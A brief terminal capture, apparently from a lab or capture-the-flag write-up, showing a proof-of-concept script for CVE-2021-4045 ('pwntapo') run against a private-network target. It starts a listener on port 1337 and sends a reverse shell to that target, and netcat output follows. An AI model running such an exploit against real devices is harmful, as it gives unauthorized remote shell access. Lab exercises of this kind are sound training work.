 └─$ python pwntapo.py shell 10.10.71.236 10.10.71.161
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-a
ill be removed in the next release.
CVE-2021-4045 PoC _ @hacefresko
pwntapo
[+] Listening on port 1337...
[+] Sending reverse shell to 10.10.71.236...
1337: inverse host lookup failed: Unknown host
listening on [any] 34501 ...